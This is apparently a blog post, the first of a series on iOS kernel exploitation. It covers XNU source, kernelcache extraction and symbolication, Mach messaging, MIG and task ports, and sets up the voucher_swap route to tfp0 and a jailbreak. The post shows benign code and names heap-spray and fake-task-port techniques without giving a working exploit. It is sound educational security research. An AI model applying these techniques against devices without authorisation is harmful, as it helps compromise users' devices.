From zero to tfp0 - Part 1: Prologue

On Jan 22, 2019, Google Project Zero researcher @_bazad tweeted the following.

If you’re interested in bootstrapping iOS kernel security research (including the ability to forge PACs and call arbitrary kernel functions), keep an A12 research device on iOS 12.1.2.

— Brandon Azad (@_bazad) January 22, 2019

It was a reference counting bug in MIG (Message Interface generator) generated code. The PoC included a code snippet that would trigger the bug and cause a kernel panic. This was followed later by a complete PoC that provided the Kernel task port (tfp0) to userland thereby enabling arbitrary kernel read and write.

The A12, now with more kernel code execution; introducing voucher_swap: https://t.co/rVkwo50fgd

— Brandon Azad (@_bazad) January 29, 2019

The bug was then used to develop a complete jailbreak for iOS 12 using various contributions from the community. This blog series is divided into three parts.

-

Part 1 deals with iOS security basics, which are fundamental in understanding the next two parts. It discusses kernelcache analysis, Mach messaging, Mach Ports, MIG, Heap allocation basics, CoreTrust, PAC, etc and some popular exploitation techniques such as creating a fake kernel task port, task_for_pid() arbitrary kernel read, etc. If you are already aware of these techniques, you can skip to Part 2 directly. During Part 1, I will be giving references which will link to the other two parts which will further reiterate why these concepts are essential to understand.

-

Part 2 will discuss the actual vulnerability and the whole exploitation steps leading up to the Kernel task port (tfp0).

-

Part 3 will discuss the steps taken to achieve a jailbreak such as bypassing sandboxing, CoreTrust, enabling rootfs remount etc.

Downloadables

Before we get started, you will need the following files to follow along.



- A copy of the vulnerable xnu kernel - xnu-4903.221.2

- The voucher_swap exploit code - voucher_swap

- Latest version of the Undecimus jailbreak

- The IPSW for iOS12.0 for iPhone8

- Hopper, IDA Pro, Or Binary-Ninja, whichever reversing tool you prefer.

- jtool2

XNU Kernel

The iOS Kernelcache comprises of the core kernel and it’s kernel extensions. The kernel code in itself is closed source; however, it is based on a fork of the open source XNU Kernel which is also used on Mac OS. The XNU kernel can be downloaded from opensource.apple.com.

Since the last couple of years, Apple has been open sourcing the ARM specific code as well, that can be found under ifdef CONFIG_EMBEDDED statements. Apple however still decides to keep some implementations to itself.

File: /bsd/conf/param.c

27285: 83 struct timezone tz = { 0, 0 };

27286: 84

27287: 85: #if CONFIG_EMBEDDED

27288: 86 #define NPROC 1000 /* Account for TOTAL_CORPSES_ALLOWED by making this slightly lower than we can. */

27289: 87 #define NPROC_PER_UID 950

27290: ..

27291: 96 int maxprocperuid = NPROC_PER_UID;

27292: 97

27293: 98: #if CONFIG_EMBEDDED

27294: 99 int hard_maxproc = NPROC; /* hardcoded limit -- for embedded the number of processes is limited by the ASID space */

27295: 100 #elseIt is possible to identify some vulnerabilities in the kernel by just auditing the source code. Some vulnerabilities can, however, be identified only by compiling the kernel (e.g., voucher_swap) and looking under the BUILD directory, which provides access to MIG generated code. Vulnerabilities that are present in kernel extensions are usually identified by reverse engineering since the Kexts code is not usually open source. Some vulnerabilities might be relevant only on Mac OS while some will be relevant only for iOS.

Kernelcache

The kernelcache is a single Mach-O binary which includes the core kernel along with its kernel extensions. It used to be encrypted until iOS 10, after which Apple surprisingly decided to release the kernelcache unencrypted, citing performance reasons as the primary factor. It can now be easily unpacked and extracted from the IPSW file. Before this, the kernelcache was usually dumped from the memory once a kernel vulnerability was identified, or by getting access to the encryption keys (from theiphonewiki or using a bootrom exploit).

To find the decompressed kernelcache, simple unzip the ipsw file and look for the kernelcache file.

prateek:mv iPhone_4.7_P3_12.0_16A366_Restore.ipsw iPhone_4.7_P3_12.0_16A366_Restore.zip

prateek:unzip iPhone_4.7_P3_12.0_16A366_Restore.zip

Archive: iPhone_4.7_P3_12.0_16A366_Restore.zip

inflating: Restore.plist

creating: Firmware/

creating: Firmware/usr/

creating: Firmware/usr/local/

inflating: BuildManifest.plist

creating: Firmware/AOP/

inflating: Firmware/AOP/aopfw-t8010aop.im4p

inflating: Firmware/D201_CallanFirmware.im4p

....

inflating: kernelcache.release.iphone10

inflating: Firmware/ICE16-3.00.01.Release.plist

inflating: kernelcache.release.iphone9

inflating: Firmware/ICE17-2.00.01.Release.plist

creating: Firmware/Maggie/



To list all the kernel extensions and split them into corresponding kext files, you can use **jtool2**.

IDA detects a kernelcache by its magic value and gives you an option to split the kernelcache into its corresponding kext files as well. You can now reverse these kernel extensions separately in order to find vulnerabilities within them.

On a jailbroken iOS device, the decompressed kernelcache can be found under /System/Library/Caches/com.apple.kernelcaches/kernelcache. Some jailbreaks use this file in order to find the address of certain symbols and offsets dynamically rather than using hardcoded offsets. An excellent example of this is the Qilin toolkit created by @morpheus.

Symbolicating Kernelcache



Symbolicating a binary can involve a lot of manual effort. Until iOS 11, the kernelcache used to ship with certain symbols. Since iOS 12, Apple decided to strip the kernelcache of all symbols, but not before mistakingly releasing a beta version with all symbols intact. The IPSW was later removed from the downloads section. The following image shows the symbol count obtained by jtool2 on an iOS 12 kernelcache (stripped) and the iOS 12 beta kernelcache that was released with all symbols intact.

The one kernelcache that was released with symbols was then later used by jtool2 in creating symbols for the newer iOS kernelcaches. One of the most useful features of jtool2 is its analyze command where you can feed it an iOS 12 kernelcache, and it will spit out the symbols for it.

As we can see, the companion file generated has about 12000 symbols.

In case you have the $$$, one of the easiest ways is to use the Lumina feature introduced with IDA 7.2 to get the symbols.

Building the Kernel

Building the kernel is quite important in finding vulnerabilities. In fact, the bug that we are discussing here (voucher_swap) wouldn’t have been identified with just a source code review of the xnu kernel. It’s a little complicated to build the kernel because of the dependencies and the reliance on the built version to be the same version of the host machine, but a quick google search will land you on many articles with step by step instruction to compile the kernel including this automation script written by @_bazad for XNU version 4570.1.46 (MacOS High Sierra 10.13). We will look into the actual vulnerability in Part 2 where we will look into the vulnerable source code present in one of the MIG generated files.

Mach Messaging

One of the unique features of the XNU kernel is its extensive use of Mach IPC, which is derived from the Mach microkernel, and is easily one of the fastest IPC mechanisms developed till date. A lot of the frequently used IPC mechanisms on iOS such as XPC still use Mach messaging under the hood. Here are some essential points about Mach messaging.

- Mach IPC is based on unidirectional communication

- Communication in Mach IPC happens between Ports (endpoints) in the form of Mach messages. Mach messages can be simple or complex, depending on a certain bit set in the message header.

- In order to send messages, you must have an associated port right to it. The same applies for receiving a message, in order to receive a message, you must have a receive right to the port. The different types of rights are

- MACH_PORT_RIGHT_SEND - Send right to a port allowing unlimited messages

- MACH_PORT_RIGHT_RECEIVE - Receive rights to a port

- MACH_PORT_RIGHT_SEND_ONCE - Send right allowing only one message to a port

- MACH_PORT_RIGHT_PORT_SET - A set of rights to a port

- MACH_PORT_RIGHT_DEAD_NAME - If the receiver dies, then the SEND right to it becomes MACH_PORT_RIGHT_DEAD_NAME. The same applies when the sender has SEND_ONCE to the port and one message gets sent.

- Mach Port rights can be embedded and sent over Mach messages.

- There can be multiple SEND rights but only one RECEIVE right for a PORT. SEND rights can also be cloned whereas RECEIVE rights cannot.

- When Mach messages are sent, they are held in a queue in the kernel unless received by the receiver. This technique has been used in the past for Heap-feng-shui.

- One of the most important binaries in iOS is launchd, which acts as the bootstrap server and allows processes to communicate with each other. launchd can help one process look up another process since all the processes check in with launchd and register themselves once they boot up. Consequently, launchd can also implement throttling and allow or deny lookup in certain situations, thereby acting as a security control. The importance of launchd cannot be underestimated and hence it is the first daemon to be launched (PID 1) and any crash in launchd would immediately trigger a kernel panic.

- Messages are sent and received by threads within a process, which acts as the execution unit within a process. However, the port right is held on a task level, and is mentioned in the task’s ipc_space (discussed later)

Let’s have a look at the kernel to find the Mach IPC related code. Navigate to xnu-4903.221.1/osfmk/mach/message.h. As discussed before, messages can be simple or complex in nature. In the image below, you can see the structure of a simple mach message (mach_msg_base_t), which includes a header(mach_msg_header_t) and a body(mach_msg_body_t). However, for a simple message, the body is ignored by the kernel.

File: ./osfmk/mach/message.h

397: typedef struct

398: {

399: mach_msg_size_t msgh_descriptor_count;

400: } mach_msg_body_t;

401:

402: #define MACH_MSG_BODY_NULL (mach_msg_body_t *) 0

403: #define MACH_MSG_DESCRIPTOR_NULL (mach_msg_descriptor_t *) 0

404:

405: typedef struct

406: {

407: mach_msg_bits_t msgh_bits;

408: mach_msg_size_t msgh_size;

409: mach_port_t msgh_remote_port;

410: mach_port_t msgh_local_port;

411: mach_port_name_t msgh_voucher_port;

412: mach_msg_id_t msgh_id;

413: } mach_msg_header_t;

414:

415: #define msgh_reserved msgh_voucher_port

416: #define MACH_MSG_NULL (mach_msg_header_t *) 0

417:

418: typedef struct

419: {

420: mach_msg_header_t header;

421: mach_msg_body_t body;

422: } mach_msg_base_t;The mach message header structure has the following attributes.

- msgh_bits: It’s a bitmap containing various properties of the message, such as whether the message is simple or complex, the action to be performed (such as moving or copying port rights). The complete logic can be found in osfmk/mach/message.h

- msgh_size: Size of (header + body)

- msgh_remote_port: Send right to the destination port

- msgh_local_port: Receive right to the port where message needs to be received

- msgh_voucher_port: Vouchers are used to pass arbitrary data in messages over key-value pairs

- msgh_id: An arbitrary 32-bit field

Complex messages are specified with the complex bit set to 1 in the msgh_bits as defined in message.h

File: ./BUILD/obj/EXPORT_HDRS/osfmk/mach/message.h

132: #define MACH_MSGH_BITS_ZERO 0x00000000

133:

134: #define MACH_MSGH_BITS_REMOTE_MASK 0x0000001f

135: #define MACH_MSGH_BITS_LOCAL_MASK 0x00001f00

136: #define MACH_MSGH_BITS_VOUCHER_MASK 0x001f0000

137:

138: #define MACH_MSGH_BITS_PORTS_MASK \

139: (MACH_MSGH_BITS_REMOTE_MASK | \

140: MACH_MSGH_BITS_LOCAL_MASK | \

141: MACH_MSGH_BITS_VOUCHER_MASK)

142:

143: #define MACH_MSGH_BITS_COMPLEX 0x80000000U /* message is complex */

144:

145: #define MACH_MSGH_BITS_USER 0x801f1f1fU /* allowed bits user->kernel */

146:

147: #define MACH_MSGH_BITS_RAISEIMP 0x20000000U /* importance raised due to msg */

148: #define MACH_MSGH_BITS_DENAP MACH_MSGH_BITS_RAISEIMPIt also contains certain descriptors in addition to the header, and the number of descriptors is specified in the body (msgh_descriptor_count).

File: ./BUILD/obj/EXPORT_HDRS/osfmk/mach/message.h

388: typedef union

389: {

390: mach_msg_port_descriptor_t port;

391: mach_msg_ool_descriptor_t out_of_line;

392: mach_msg_ool_ports_descriptor_t ool_ports;

393: mach_msg_type_descriptor_t type;

394: } mach_msg_descriptor_t;

395: #endif

396:

397: typedef struct

398: {

399: mach_msg_size_t msgh_descriptor_count;

400: } mach_msg_body_t;

401:

402: #define MACH_MSG_BODY_NULL (mach_msg_body_t *) 0

403: #define MACH_MSG_DESCRIPTOR_NULL (mach_msg_descriptor_t *) 0

404:

405: typedef struct

406: {

407: mach_msg_bits_t msgh_bits;

408: mach_msg_size_t msgh_size;

409: mach_port_t msgh_remote_port;

410: mach_port_t msgh_local_port;

411: mach_port_name_t msgh_voucher_port;

412: mach_msg_id_t msgh_id;

413: } mach_msg_header_t;

414: The mach_msg_type_descriptor_t field specifies what type of descriptor it is, and the other fields contains the corresponding data. The following types of descriptors are present:

/*

* In a complex mach message, the mach_msg_header_t is followed by

* a descriptor count, then an array of that number of descriptors

* (mach_msg_*_descriptor_t). The type field of mach_msg_type_descriptor_t

* (which any descriptor can be cast to) indicates the flavor of the

* descriptor.

*

* Note that in LP64, the various types of descriptors are no longer all

* the same size as mach_msg_descriptor_t, so the array cannot be indexed

* as expected.

*/

typedef unsigned int mach_msg_descriptor_type_t;

#define MACH_MSG_PORT_DESCRIPTOR 0

#define MACH_MSG_OOL_DESCRIPTOR 1

#define MACH_MSG_OOL_PORTS_DESCRIPTOR 2

#define MACH_MSG_OOL_VOLATILE_DESCRIPTOR 3

#pragma pack(4)

typedef struct

{

natural_t pad1;

mach_msg_size_t pad2;

unsigned int pad3 : 24;

mach_msg_descriptor_type_t type : 8;

} mach_msg_type_descriptor_t;- MACH_MSG_PORT_DESCRIPTOR: Sending a port in a message

- MACH_MSG_OOL_DESCRIPTOR: Sending OOL data in a message

- MACH_MSG_OOL_PORTS_DESCRIPTOR: Sending OOL ports array in a message

- MACH_MSG_OOL_VOLATILE_DESCRIPTOR: Sending volatile data in a message

The OOL (Out-of-line) Ports descriptor has been used extensively in spraying the heap with user-controlled data. Whenever MACH_MSG_OOL_PORTS_DESCRIPTOR is used, it allocates (kalloc) an array in the kernel heap with all the port pointers. This technique was used in the voucher_swap exploit and will be discussed in Part 2 of this series.

Ports are represented by mach_port_t or mach_port_name_t in userland, but not in the kenrel, and this is why it is important to understand the difference between them when used in exploits. mach_port_name_t represents the local namespace identity but without associating any port rights, and it is essentially meaningless outside of the task’s namespace. However, whenever a process receives a mach_port_t from the kernel, it maps the associated port rights to the receiver, whereas in case of mach_port_name_t this is not the case. mach_port_t will usually always have at least one right, which could be **RECEIVE, SEND or SEND_ONCE. This is the reason when we are referring to the kernel task port in exploits; we use mach_port_t because it does associate the port rights with the object. Obtaining a handle to **mach_port_t automatically creates the associated send rights in the caller’s namespace.

In order to send or receive a message, the mach_msg and mach_msg_overwrite APIs can be used as defined in osfmk/mach/message.h. Let’s have a look at some code samples to get a better understanding. The following code snippet shows the creation of a mach port using the mach_port_allocate API and getting a receive right to that port.

//Initialize a Port

mach_port_t port = MACH_PORT_NULL;

kern_return_t err;

//Allocate the port and get a receive right

err = mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &port);

if (err != KERN_SUCCESS) {

printf("Failed to Allocate a port \n");

return MACH_PORT_NULL;

}The message can then be sent using the mach_msg Mach trap.

typedef struct

{

mach_msg_header_t header;

char body[100];

} message

struct message message;

strcpy(message.body, "Hello World !\n");

message.header.msgh_remote_port = port; /*Destination Port*/

message.header.msgh_local_port = MACH_PORT_NULL;

message.header.msgh_bits = MACH_MSGH_BITS(MACH_MSG_TYPE_MAKE_SEND, 0);

message.header.msgh_size = sizeof(message);

err = mach_msg (&message.header, /* The header */

MACH_SEND_MSG, /* Flags */

sizeof (message), /* Send size */

0, /* Max receive Size */

port, /* Receive port */

MACH_MSG_TIMEOUT_NONE, /* No timeout */

MACH_PORT_NULL); /* No notification */And can be received with mach_msg

mach_port_t receive;

err = mach_port_allocate (mach_task_self (),

MACH_PORT_RIGHT_RECEIVE, &receive);

err = mach_msg (&message.header,/* The header */

MACH_RCV_MSG, /* Flags */

0, /* Send size */

sizeof (message),/* Max receive size */

receive, /* Receive port */

MACH_MSG_TIMEOUT_NONE, /* No timeout */

MACH_PORT_NULL);/* No notification */ File: ./BUILD/obj/EXPORT_HDRS/osfmk/mach/message.h

0959: /*

0960: * Routine: mach_msg_overwrite

0961: * Purpose:

0962: * Send and/or receive a message. If the message operation

0963: * is interrupted, and the user did not request an indication

0964: * of that fact, then restart the appropriate parts of the

0965: * operation silently (trap version does not restart).

0966: *

0967: * Distinct send and receive buffers may be specified. If

0968: * no separate receive buffer is specified, the msg parameter

0969: * will be used for both send and receive operations.

0970: *

0971: * In addition to a distinct receive buffer, that buffer may

0972: * already contain scatter control information to direct the

0973: * receiving of the message.

0974: */

0975: __WATCHOS_PROHIBITED __TVOS_PROHIBITED

0976: extern mach_msg_return_t mach_msg_overwrite(

0977: mach_msg_header_t *msg,

0978: mach_msg_option_t option,

0979: mach_msg_size_t send_size,

0980: mach_msg_size_t rcv_size,

0981: mach_port_name_t rcv_name,

0982: mach_msg_timeout_t timeout,

0983: mach_port_name_t notify,

0984: mach_msg_header_t *rcv_msg,

0985: mach_msg_size_t rcv_limit);

0986:

0987: #ifndef KERNEL

0988:

0989: /*

0990: * Routine: mach_msg

0991: * Purpose:

0992: * Send and/or receive a message. If the message operation

0993: * is interrupted, and the user did not request an indication

0994: * of that fact, then restart the appropriate parts of the

0995: * operation silently (trap version does not restart).

0996: */

0997: __WATCHOS_PROHIBITED __TVOS_PROHIBITED

0998: extern mach_msg_return_t mach_msg(

0999: mach_msg_header_t *msg,

1000: mach_msg_option_t option,

1001: mach_msg_size_t send_size,

1002: mach_msg_size_t rcv_size,

1003: mach_port_name_t rcv_name,

1004: mach_msg_timeout_t timeout,

1005: mach_port_name_t notify);

1006: If you have a send right to a port, you can insert that send right into another task using mach_port_insert_right and then sending the message using mach_msg. As discussed before, mach_port_name_t is meanigless outside a task’s namespace, this is why the task (ipc_space_t) needs to be specified along with the mach_port_name_t so that the kernel can put the specified name (mach_port_name_t) into that task’s namespace.

/*

* Inserts the specified rights into the target task,

* using the specified name. If inserting send/receive

* rights and the task already has send/receive rights

* for the port, then the names must agree.In any case,

* the task gains a user ref for the port.

*/

#ifdef mig_external

mig_external

#else

extern

#endif /* mig_external */

kern_return_t mach_port_insert_right

(

ipc_space_t task,

mach_port_name_t name,

mach_port_t poly,

mach_msg_type_name_t polyPoly

);z

kr = mach_port_insert_right(receiver_task, 0x1234, port,

MACH_MSG_TYPE_MOVE_SEND);MIG - Mach Interface Generator

A lot of the code written using Mach APIs involves the same boilerplate code, doing which many times might cause complications and even lead to security flaws, and this is where the Mach Interface Generator comes in very handy. It implements a stub function based on a MIG specification file (defs). The client can call this stub function just like any other C function call, and the stub function handles marshaling and un-marshaling data in and out of the mach messages, thereby controlling all the Mach IPC implementation happening underneath.

MIG’s specification files have the extension defs, and when the kernel is compiled, these files get processed by mig and result in addition of extra files, which contains the autogenerated MIG wrappers. For e.g, let’s have a look at the task.defs file in osfmk/mach/task.defs. As you can see, each defs file has a subsystem name followed by an arbitrary number, which is declared at the very beginning of the file. In this case, the subsystem name is task and is the number is 3400. The stub function may also check the validity of the arguments that are passed to it.

File:/COMPILE_KERNEL/xnu-4570.41.2/osfmk/mach/task.defs

65: subsystem

66: #if KERNEL_SERVER

67: KernelServer

68: #endif /* KERNEL_SERVER */

69: task 3400;

70:

71: #include

72: #include

73: #include

74:

75: /*

76: * Create a new task with an empty set of IPC rights,

77: * and having an address space constructed from the

78: * target task (or empty, if inherit_memory is FALSE).

79: */

80: routine task_create(

81: target_task : task_t;

82: ledgers : ledger_array_t;

83: inherit_memory : boolean_t;

84: out child_task : task_t);

85:

86: /*

87: * Destroy the target task, causing all of its threadsIf you want to generate the MIG wrappers, you can simple run mig on any def file from a clean directory.

During compilation, the mig tool creates three files based on the subsystem name. For e.g, for the task subsystem, the following files are created

- taskUser.c - This file contains the implementations for the proxy functions which is responsible for marshalling the data into a message and sending it. It is also responsible for unmarshalling the returned data and getting it sent back to the client.

- task.c - Prototype for the proxy functions

- taskServer.c - Implementations for the stub functions are contained in this file.

There are many routines defined in the generated file and these are basically the functions. Let’s look at one specific Mach API routine task_set_exception_ports and have a look at the auto-generated MIG code.

File:/COMPILE_KERNEL/xnu-4903.221.2/BUILD/obj/RELEASE_X86_64/osfmk/RELEASE/mach/task_server.c

1697: /* Routine task_set_exception_ports */

1698: mig_internal novalue _Xtask_set_exception_ports

1699: (mach_msg_header_t *InHeadP, mach_msg_header_t *OutHeadP)

1700: {

1701:

1702: #ifdef __MigPackStructs

1703: #pragma pack(4)

1704: #endif

1705: typedef struct {

1706: mach_msg_header_t Head;

1707: /* start of the kernel processed data */

1708: mach_msg_body_t msgh_body;

1709: mach_msg_port_descriptor_t new_port;

1710: /* end of the kernel processed data */

1711: NDR_record_t NDR;

1712: exception_mask_t exception_mask;

1713: exception_behavior_t behavior;

1714: thread_state_flavor_t new_flavor;

1715: mach_msg_trailer_t trailer;

1716: } Request __attribute__((unused));

1717: #ifdef __MigPackStructs

1718: #pragma pack()

1719: #endif

1720: typedef __Request__task_set_exception_ports_t __Request;

1721: typedef __Reply__task_set_exception_ports_t Reply __attribute__((unused));

1722: It’s quite important to audit the code in these functions as well. In the next article, we will discuss a vulnerability identified in the autogenerated MIG code obtained after building the kernel.

Task Ports

One of the other useful features of Mach Ports is that they serve as an abstraction over Objects, and the abstraction is provided by Mach Messages which mostly translate over MIG. For example, the Host Mach ports provide many APIs to get information about the host. The host_kernel_version() function will print out the kernel version. This is the same API used by the uname -r command. Looking at the file osfmk/mach/mach_host.defs will show all the routines provided by the host port APIs.

File: ./osfmk/mach/mach_host.defs

087: /*

088: * Return information about this host.

089: */

090: routine host_info(

091: host : host_t;

092: flavor : host_flavor_t;

093: out host_info_out : host_info_t, CountInOut);

094:

095: /*

096: * Get string describing current kernel version.

097: */

098: routine host_kernel_version(

099: host : host_t;

100: out kernel_version : kernel_version_t);

101:

102: /*

103: * Get host page size

104: * (compatibility for running old libraries on new kernels -

105: * host_page_size() is now a library routine based on constants)

106: */

107: #if KERNEL

108: routine host_page_size(

109: #else

110: routine _host_page_size(

111: #endif

112: host : host_t;

113: out out_page_size : vm_size_t);

114: Similarly, the task ports serve as an abstraction over the task. The APIs can be found under osfmk/mach/task.defs or osfmk/mach/task.defs in the BUILD folder in the kernel.

File: ./osfmk/mach/task.defs

409: /*

410: * Read the selected state which is to be installed on new

411: * threads in the task as they are created.

412: */

413: routine task_get_state(

414: task : task_t;

415: flavor : thread_state_flavor_t;

416: out old_state : thread_state_t, CountInOut);

417:

418: /*

419: * Set the selected state information to be installed on

420: * all subsequently created threads in the task.

421: */

422: routine task_set_state(

423: task : task_t;

424: flavor : thread_state_flavor_t;

425: new_state : thread_state_t);

426:

427: /*

428: * Change the task's physical footprint limit (in MB).

429: */

430: routine task_set_phys_footprint_limit(

431: task : task_t;

432: new_limit : int;

433: out old_limit : int);

434:

435: routine task_suspend2(

436: target_task : task_t;

437: out suspend_token : task_suspension_token_t);

438:

439: routine task_resume2(

440: suspend_token : task_suspension_token_t);

441: These APIs are quite powerful and allow full interaction with the target task. Having a send right to the task port of a process will give full control over that task, which includes reading, writing and allocating of memory in the target tasks memory region. Btw, we are mentioning Task (coming from Mach) ports of a process (coming from BSD), this might seem wierd and it is important to note that while these are 2 different flavours of Mach, they are internally linked. Every associated BSD process has a corresponding Mach task and vice versa. The task struct can be found under osfmk/kern/task.h , this has a bsd_info field which is a pointer to the proc structure in bsd/sys/proc_internal.h. Similarly, the task field in the proc structure is a pointer to the task structure of that process.

Using the Mach Trap task_for_pid, it is possible to get a send right to the task port corresponding to the target PID to the caller. As can be seen from the comments below in the implementation in the file bsd/vm/vm_unix.c, it is only permitted to privileged processes or processes with the same user ID. Apart from being privileged, calling this API also requires certain entitlements (get-task-allow and task_for_pid-allow).

File: /bsd/vm/vm_unix.c

749: /*

750: * Routine: task_for_pid

751: * Purpose:

752: * Get the task port for another "process", named by its

753: * process ID on the same host as "target_task".

754: *

755: * Only permitted to privileged processes, or processes

756: * with the same user ID.

757: *

758: * Note: if pid == 0, an error is return no matter who is calling.

759: *

760: * XXX This should be a BSD system call, not a Mach trap!!!

761: */

762: kern_return_t

763: task_for_pid(

764: struct task_for_pid_args *args)

765: {

766: mach_port_name_t target_tport = args->target_tport;

767: int pid = args->pid;

768: user_addr_t task_addr = args->t;

769: proc_t p = PROC_NULL;

770: task_t t1 = TASK_NULL;

771: mach_port_name_t tret = MACH_PORT_NULL;

772: ipc_port_t tfpport;

773: void * sright;

774: int error = 0;

775:

776: AUDIT_MACH_SYSCALL_ENTER(AUE_TASKFORPID);

777: AUDIT_ARG(pid, pid);

778: AUDIT_ARG(mach_port1, target_tport);

779:

780: /* Always check if pid == 0 */

781: if (pid == 0) {

782: (void ) copyout((char *)&t1, task_addr, sizeof(mach_port_name_t));

783: AUDIT_MACH_SYSCALL_EXIT(KERN_FAILURE);

784: return(KERN_FAILURE);

785: }

786:

787: t1 = port_name_to_task(target_tport);

788: if (t1 == TASK_NULL) {

789: (void) copyout((char *)&t1, task_addr, sizeof(mach_port_name_t));

790: AUDIT_MACH_SYSCALL_EXIT(KERN_FAILURE);

791: return(KERN_FAILURE);

792: }

793:

794:

795: p = proc_find(pid);

796: if (p == PROC_NULL) {

797: error = KERN_FAILURE;

798: goto tfpout;

799: }

800:

801: #if CONFIG_AUDIT

802: AUDIT_ARG(process, p);

803: #endif

804:

805: if (!(task_for_pid_posix_check(p))) {

806: error = KERN_FAILURE;

807: goto tfpout;

808: }

809:

810: if (p->task != TASK_NULL) {

811: /* If we aren't root and target's task access port is set... */

812: if (!kauth_cred_issuser(kauth_cred_get()) &&

813: p != current_proc() &&

814: (task_get_task_access_port(p->task, &tfpport) == 0) &&

